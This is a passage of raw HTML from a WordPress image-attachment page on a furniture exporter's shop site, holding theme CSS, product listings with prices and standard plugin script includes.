> li a:hover, .paging-navigation div.navigation > ul > li > span.current, .paging-navigation div.navigation > ul > li.active > a {border: 1px solid #000000;color: #000000;}.entry-title a { color: #141412;}.tx-service-icon span { border: 2px solid #000000;}.ibanner .da-slider .owl-item .da-link, .sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories li:hover > a { background-color:#000000; color: #FFF; }.ibanner .da-slider .owl-item .da-link:hover { background-color: #373737; color: #FFF; }.ibanner .da-slider .owl-controls .owl-page span { border-color:#000000; }.ibanner .da-slider .owl-controls .owl-page.active span, .ibanner .da-slider .owl-controls.clickable .owl-page:hover span {  background-color: #000000; }.ibanner .sldprev, .ibanner .da-slider .owl-prev, .ibanner .sldnext, .ibanner .da-slider .owl-next { 	background-color: #000000; }.colored-drop .nav-container ul ul a, .colored-drop ul.nav-container ul a, .colored-drop ul.nav-container ul, .colored-drop .nav-container ul ul {background-color: #000000;}.sidebar.nx-prod-pop.nx-leftsidebar .widget ul.product-categories > li ul {border-bottom-color: #000000;}.woocommerce #page ul.products li.product:hover .add_to_cart_button { background-color: #000000; border-color: 1px solid #000000; }.nx-nav-boxedicons .header-icons.woocart .cartdrop.widget_shopping_cart.nx-animate {border-bottom-color: #000000}.nx-nav-boxedicons .site-header .header-icons > a > span.genericon:before, ul.nav-menu > li.tx-heighlight:before, .woocommerce .nxowoo-box:hover a.button.add_to_cart_button {background-color: #000000}</style>
		<style id="wprmenu_css" type="text/css" >
			/* apply appearance settings */
			.menu-toggle {
				display: none!important;
			}
			@media (max-width: 1069px) {
				.menu-toggle,
				#navbar  {
					display: none!important;
				}				
			}
			#wprmenu_bar {
				background: #2e2e2e;
			}
			#wprmenu_bar .menu_title, #wprmenu_bar .wprmenu_icon_menu {
				color: #F2F2F2;
			}
			#wprmenu_menu {
				background: #2E2E2E!important;
			}
			#wprmenu_menu.wprmenu_levels ul li {
				border-bottom:1px solid #131212;
				border-top:1px solid #0D0D0D;
			}
			#wprmenu_menu ul li a {
				color: #CFCFCF;
			}
			#wprmenu_menu ul li a:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels a.wprmenu_parent_item {
				border-left:1px solid #0D0D0D;
			}
			#wprmenu_menu .wprmenu_icon_par {
				color: #CFCFCF;
			}
			#wprmenu_menu .wprmenu_icon_par:hover {
				color: #606060;
			}
			#wprmenu_menu.wprmenu_levels ul li ul {
				border-top:1px solid #131212;
			}
			#wprmenu_bar .wprmenu_icon span {
				background: #FFFFFF;
			}
			
			#wprmenu_menu.left {
				width:80%;
				left: -80%;
			    right: auto;
			}
			#wprmenu_menu.right {
				width:80%;
			    right: -80%;
			    left: auto;
			}


			
						/* show the bar and hide othere navigation elements */
			@media only screen and (max-width: 1069px) {
				html { padding-top: 42px!important; }
				#wprmenu_bar { display: block!important; }
				div#wpadminbar { position: fixed; }
							}
		</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #97d66b; background-image: url("https://www.akkuartexports.com/wp-content/uploads/2017/01/664307.jpg"); background-position: center top; background-size: cover; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.akkuartexports.com/wp-content/uploads/2017/01/cropped-Logo-AAE-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.site-header .home-link img {
    max-height: 105px;
    max-width: 350px;
}
.entry-header {
    margin-bottom: 00px;
}
.utilitybar {
    background-color: #FE9901;
    color: #FFF;
}
.site-main {

    padding-top: 0px;

}
.topsearch {
    display: none;
}
 
.nx-slider-container {
    display: none;
}
 
 
.attachment-shop_single {
border: 4px dashed #704317;
}

h1, h2, h3, h4, h5, h6 {
    color: #7d3116;
}

{
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
user agent stylesheet
i, cite, em, var, address, dfn {
    font-style: italic;
}
Inherited from strong
style.css?ver=2013-07-18:202
b, strong {
    font-weight: bold;
}
user agent stylesheet
strong, b {
    font-weight: bold;
}
Inherited from h2.tx-heading-tag
Style Attribute {
    font-size: 39px;
}
body {
    color: #120E0E;
    font-family: "Open Sans",Helvetica,sans-serif;
    font-size: 16px;
}


.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {
    width: 100%;
    height: auto;
    display: block;
    margin: 0px 0px 8px;
    border: 3px solid;
}

.woocommerce .products .product-category:hover a > h3 {
    border: 1px solid #FFF;
    background-color: #FEAC2F;
    color: #fff;
}

.ibanner, .da-dots span.da-dots-current, .tx-cta a.cta-button, .header-iconwrap .header-icons.woocart > a .cart-counts {
    background-color: #FF9B00!important;
}
.tx-cta {
    border-left: 6px solid #FF9B00!important;
}

.tx-cta, .tx-testimonials {
    background-color: #F7F7F7!important;
    border: 1px solid #eee!important;
}

.woocommerce-ordering {
        display: none;
}

.btn-primary {
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #FE9901!important;
    background-image: -moz-linear-gradient(top, #0088cc, #0044cc)!important;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#FE9901), to(#FE9901))!important;
    background-image: -webkit-linear-gradient(top, #FE9901, #FE9901)!important;
    background-image: -o-linear-gradient(top, #0088cc, #0044cc)!important;
    background-image: linear-gradient(to bottom, #FE9901, #FE9901)!important;
    background-repeat: repeat-x;
    border-color: #0044cc #0044cc #002a80;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
    filter: progid:DXImageTransform.Microsoft.gradient(enabled=false);
}

.modal-scrollable{
z-index: 9999!important;
}.sp-selected-button { background-color: rgb(254, 153, 1); } .sp-button { width: 10px; height: 10px; border: 2px solid rgb(254, 153, 1); border-radius: 50%; margin: 4px; display: inline-block; box-sizing: border-box; cursor: pointer; }
.site-header .home-link span {
    height: 109px;
    vertical-align: middle;
    display: table-cell;
    padding-top: 0px;
}
.tx-column {
    display: block;
    margin: 0 0 0 0;
    padding: 0px 5px;
}
img.alignleft {
    margin: 0px 0px 0px 0;
}
element.style {
}
(index):194
user agent stylesheet i, cite, em, var, address, dfn {
    font-style: normal;
    text-shadow: 0 0 2px rgb(255, 54, 54);
}
style.css?ver=2013-07-18:67
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
user agent stylesheet i, cite, em, var, address, dfn {
    font-style: normal;
    text-shadow: 0 0 2px rgb(255, 54, 54);
}
.hentry {
    padding: 0px 0px 0px;
}
.site-main {
    position: relative;
    max-width: 1264px;
    margin-right: auto;
    margin-left: auto;
    padding-top: 0px;
    padding-bottom: 0px;
}
body {
    color: #120E0E;
    font-family: "Open Sans",Helvetica,sans-serif;
    font-size: 17px;
}
.nav-container li {
    display: inline-block;
    position: relative;
    padding: 0px 9px;
}
.headerwrap .navbar {
    float: right;
    margin-right: 2px;
}
.nav-container li a {
    color: #545454;
    display: block;
    line-height: 1;
    padding: 35px 0px;
    text-decoration: none;
    position: relative;
}
.nav-container .sub-menu, .nav-container .children {
    background-color: #FFFFFF;
    border: 1px solid #e7e7e7;
    display: none;
    padding: 0;
    position: absolute;
    left: 0px;
    z-index: 99999;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
    top: 85px;
}		</style>
		</head>
<body class="attachment attachment-template-default single single-attachment postid-1227 attachmentid-1227 attachment-jpeg custom-background theme-i-craft woocommerce-no-js nx-boxed onecol-blog nx-nav-boxedicons nx-show-search">
	<div class="nx-ispload">
        <div class="nx-ispload-wrap">
            <div class="nx-folding-cube">
                <div class="nx-cube1 nx-cube"></div>
                <div class="nx-cube2 nx-cube"></div>
                <div class="nx-cube4 nx-cube"></div>
                <div class="nx-cube3 nx-cube"></div>
            </div>
        </div>    
    </div>
	<div id="page" class="hfeed site">
    	
            	<div id="utilitybar" class="utilitybar ">
        	<div class="ubarinnerwrap">
                <div class="socialicons">
                    <ul class="social"><li><a href="https://www.facebook.com/wordress" title="facebook" target="_blank"><i class="genericon socico genericon-facebook"></i></a></li><li><a href="https://www.twitter.com/wordpress" title="twitter" target="_blank"><i class="genericon socico genericon-twitter"></i></a></li><li><a href="https://www.youtube.com/watch?v=7Vnf_Mi9gQw" title="youtube" target="_blank"><i class="genericon socico genericon-youtube"></i></a></li><li><a href="https://www.instagram.com/akku_art_exports/" title="instagram" target="_blank"><i class="genericon socico genericon-instagram"></i></a></li></ul>                </div>
                                <div class="topphone">
                    <i class="topbarico genericon genericon-phone"></i>
                        
                    	+91-9828014781                     
                </div>
                                
                                <div class="topphone">
                    <i class="topbarico genericon genericon-mail"></i>
                                        	mohit@akkuartexports.com                     
                </div>
                 
                
                                                               
            </div> 
        </div>
                
                
        <!-- #Banner -->
                
        <div class="iheader nx-titlebar" style="">
        	<div class="titlebar">
            	
                <h1 class="entry-title">cof</h1><div class="nx-breadcrumb"><!-- Breadcrumb NavXT 7.4.1 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Akku Art Exports." href="https://www.akkuartexports.com" class="home" ><span property="name">Akku Art Exports</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Industrial Furniture Category archives." href="https://www.akkuartexports.com/product-category/industrial-furniture/" class="taxonomy product_cat" ><span property="name">Industrial Furniture</span></a><meta property="position" content="3"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to display cabinet, industrial chest of drawers, living room storage cabinet." href="https://www.akkuartexports.com/product/display-cabinet/" class="post post-product" ><span property="name">display cabinet, industrial chest of drawers, living room storage cabinet</span></a><meta property="position" content="4"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-attachment current-item">cof</span><meta property="url" content="https://www.akkuartexports.com/?attachment_id=1227"><meta property="position" content="5"></span></div> 
            	
            </div>
        </div>
        
				<div id="main" class="site-main">


	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<article id="post-1227" class="image-attachment post-1227 attachment type-attachment status-inherit hentry">
				<header class="entry-header">
					<h1 class="entry-title">cof</h1>

					<div class="entry-meta">
						<span class="attachment-meta">Published on <time class="entry-date" datetime="2020-04-16T16:04:06+05:30">16 April 2020</time> in <a href="https://www.akkuartexports.com/product/display-cabinet/" title="Return to display cabinet, industrial chest of drawers, living room storage cabinet" rel="gallery">display cabinet, industrial chest of drawers, living room storage cabinet</a></span><span class="attachment-meta full-size-link"><a href="https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157.jpg" title="Link to full-size image">Full resolution (1100 &times; 1466)</a></span>					</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

				<div class="entry-content">
					<nav id="image-navigation" class="navigation image-navigation" role="navigation">
						<span class="nav-previous"><a href='https://www.akkuartexports.com/?attachment_id=1226'><span class="meta-nav">&larr;</span> Previous</a></span>
						<span class="nav-next"><a href='https://www.akkuartexports.com/?attachment_id=1228'>Next <span class="meta-nav">&rarr;</span></a></span>
					</nav><!-- #image-navigation -->

					<div class="entry-attachment">
						<div class="attachment">
							<a href="https://www.akkuartexports.com/?attachment_id=1225" title="cof" rel="attachment"><img width="543" height="724" src="https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157.jpg" class="attachment-724x724 size-724x724" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157.jpg 1100w, https://www.akkuartexports.com/wp-content/uploads/2020/04/IMG_20200108_155157-600x800.jpg 600w" sizes="(max-width: 543px) 100vw, 543px" /></a>
														<div class="entry-caption">
								<p>cof</p>
							</div>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=1227#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.akkuartexports.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.akkuartexports.com%2F%3Fattachment_id%3D1227">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
                	<div class="footer-bg clearfix">
                <div class="widget-wrap">
                    	<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area" id="footer-widgets">
			<aside id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Glance</h3><div class="menu-glance-container"><ul id="menu-glance" class="menu"><li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/about-us/">About Us</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35"><a href="https://www.akkuartexports.com/product-category/industrial-furniture/">Industrial Furniture</a></li>
<li id="menu-item-224" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-224"><a href="https://www.akkuartexports.com/product-category/wooden-furniture/">Wooden furniture</a></li>
</ul></div></aside><aside id="woocommerce_products-3" class="widget woocommerce widget_products"><h3 class="widget-title">New Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://www.akkuartexports.com/product/sliding-door-cabinet-110-cm-tall-industrial-style-sideboard/">
		<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-1024x1024.jpg 1024w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-110-cm-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">sliding door cabinet 110 cm tall industrial style sideboard</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>300.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>255.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.akkuartexports.com/product/sliding-door-industrial-cabinet-160-cm-tall-sideboard-with-sliding-doors/">
		<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="sliding door industrial cabinet 160 cm" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-1024x1024.jpg 1024w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2022/08/sideboard-160-cm-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">sliding door industrial cabinet 160 cm tall sideboard with sliding doors</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>399.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>365.00</bdi></span></ins>
	</li>
<li>
	
	<a href="https://www.akkuartexports.com/product/oval-herringbone-pattern-dining-table-2022-industrial-style/">
		<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="herringbone pattern dining table oval shape dining table herringbone pattern industrial style" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-1024x1024.jpg 1024w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-600x600.jpg 600w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1-100x100.jpg 100w, https://www.akkuartexports.com/wp-content/uploads/2022/08/harrigbone-oval-table-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">Oval herringbone pattern dining table 2022 industrial style</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>155.00</bdi></span>
	</li>
<li>
	
	<a href="https://www.akkuartexports.com/product/industrial-2021-sideboard-buffet-cabinet/">
		<img width="300" height="300" src="https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="industrial sideboard dark mango wood sliding door" decoding="async" loading="lazy" srcset="https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-300x300.jpg 300w, https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-150x150.jpg 150w, https://www.akkuartexports.com/wp-content/uploads/2021/03/vintage-dark-solid-wood-sideboard-sliding-door-2-100x100.jpg 100w" sizes="(max-width: 300px) 100vw, 300px" />		<span class="product-title">industrial 2021 sideboard buffet cabinet</span>
	</a>

				
	
	</li>
</ul></aside><aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Product Categories</h3><ul class="product-categories"><li class="cat-item cat-item-30"><a href="https://www.akkuartexports.com/product-category/leather-furniture/">leather furniture</a></li>
<li class="cat-item cat-item-6"><a href="https://www.akkuartexports.com/product-category/industrial-furniture/">Industrial Furniture</a></li>
<li class="cat-item cat-item-9"><a href="https://www.akkuartexports.com/product-category/wooden-furniture/">Wooden furniture</a></li>
</ul></aside><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Akku Art Exports</h3>			<div class="textwidget"><p>We give your creativity a reality!</p>
<p>We provide a great assistance to our clients. Providing the best quality of the products to our customers is our main focus.</p>
<p>Join us and get a classy vintage look for your ambiance.</p>
</div>
		</aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->
                </div>
			</div>
            
			<div class="site-info">
                <div class="copyright">
                	                      Copyright &copy; Akku Art Exports                </div>            
            	<div class="credit-info">
					<a href="http://wordpress.org/" title="Semantic Personal Publishing Platform">
						Powered by WordPress                    </a>
                    , Theme 
                    <a href="http://www.templatesnext.org/i-craft/" title="WordPress WooCommerce Theme" rel="designer">
                   		i-craft                    </a>
					 by TemplatesNext. 
                </div>

			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="glt-translate-trigger"><span class="notranslate">Translate &raquo;</span></div><div id="glt-toolbar"></div><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-en"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages:'en,fr,es', autoDisplay: false, multilanguagePage:true}, 'google_language_translator');}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://www.akkuartexports.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.akkuartexports.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20' id='scripts-js'></script>
<script src='//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit' id='scripts-google-js'></script>
<script id='leadin-script-loader-js-js-extra'>
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.33"};
</script>
<script src='https://js-eu1.hs-scripts.com/147377085.js?integration=WordPress&#038;ver=11.3.33' async defer id='hs-script-loader'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/owl.carousel.min.js?ver=1.3.2' id='owl-carousel-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/jquery.colorbox-min.js?ver=1.5.14' id='colorbox-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/jquery.inview.min.js?ver=1.0.0' id='inview-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/templatesnext-toolkit/js/tx-script.js?ver=2013-07-18' id='tx-script-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.8.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https:\/\/www.akkuartexports.com","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.8.0' id='wc-add-to-cart-js'></script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.8.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.akkuartexports.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.8.0' id='woocommerce-js'></script>
<script src='https://www.akkuartexports.com/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/modernizr.custom.js?ver=2014-01-13' id='modernizer-custom-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/waypoints.min.js?ver=2014-01-13' id='icraft-waypoint-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/jquery.sidr.min.js?ver=2014-01-13' id='icraft-sidr-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/jquery.infinitescroll.min.js?ver=2017-01-16' id='infinitescroll-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/js/functions.js?ver=2019-05-22' id='icraft-script-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/js/jquery.transit.min.js?ver=2017-03-16' id='jquery.transit-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/js/jquery.sidr.js?ver=2017-03-16' id='sidr-js'></script>
<script id='wprmenu.js-js-extra'>
var wprmenu = {"zooming":"yes","from_width":"1069","swipe":"yes"};
</script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/responsive-menu/js/wprmenu.js?ver=2017-03-16' id='wprmenu.js-js'></script>
<script src='https://www.akkuartexports.com/wp-content/themes/i-craft/inc/kirki/modules/webfont-loader/vendor-typekit/webfontloader.js?ver=3.0.28' id='webfont-loader-js'></script>
<script id='webfont-loader-js-after'>
WebFont.load({google:{families:['Open Sans:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai', 'Roboto:400:cyrillic,cyrillic-ext,devanagari,greek,greek-ext,khmer,latin,latin-ext,vietnamese,hebrew,arabic,bengali,gujarati,tamil,telugu,thai']}});
</script>
		<div id="wprmenu_bar" class="wprmenu_bar">
        	<div class="wprmenu-inner">
                <div class="wprmenu_icon">
                    <span class="wprmenu_ic_1"></span>
                    <span class="wprmenu_ic_2"></span>
                    <span class="wprmenu_ic_3"></span>
                </div>
                <div class="menu_title">
                    MENU                </div>
            </div>    
		</div>

		<div id="wprmenu_menu" class="wprmenu_levels left wprmenu_custom_icons">
						<ul id="wprmenu_menu_ul">
				<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-146"><a href="https://www.akkuartexports.com/">Home</a></li>
<li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147"><a href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/about-us/">About Us</a></li>
<li id="menu-item-150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-150"><a href="https://www.akkuartexports.com/industrial-furniture-leather-furniture-wooden-furniture/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-754" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-754"><a href="https://www.akkuartexports.com/product-category/industrial-furniture/">Industrial Furniture</a></li>
	<li id="menu-item-755" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-755"><a href="https://www.akkuartexports.com/product-category/wooden-furniture/">Wooden furniture</a></li>
</ul>
</li>
<li id="menu-item-148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-148"><a href="https://www.akkuartexports.com/images-gallery-wooden-furniture/">How we work&#8230;.</a></li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-149"><a href="https://www.akkuartexports.com/contact-us/">Contact Us</a></li>
<li class="wprmenu-cart"><a href="https://www.akkuartexports.com" ><span class="cart-lebel">Cart</span><span class="genericon genericon-cart"></span><span class="cart-counts">0</span></a></li>			</ul>
			 
			<div class="wpr_search">
				<form role="search" method="get" class="wpr-search-form" action="https://www.akkuartexports.com"><label><input type="search" class="wpr-search-field" placeholder=" Search..." value="" name="s" title="Search for:"></label><input type="hidden" value="product" name="post_type" id="post_type" /></form>			</div>
					</div>
		<script type="text/javascript">
	if ( typeof console === 'object' ) {
		console.log('WordPress HTTPS: 3.4.0');
		console.log('HTTP URL: http://www.akkuartexports.com/');
		console.log('HTTPS URL: https://www.akkuartexports.com/');
		console.log('SSL: Yes');
		console.log('Diff Host: No');
		console.log('Subdomain: No');
		console.log('Proxy: No');
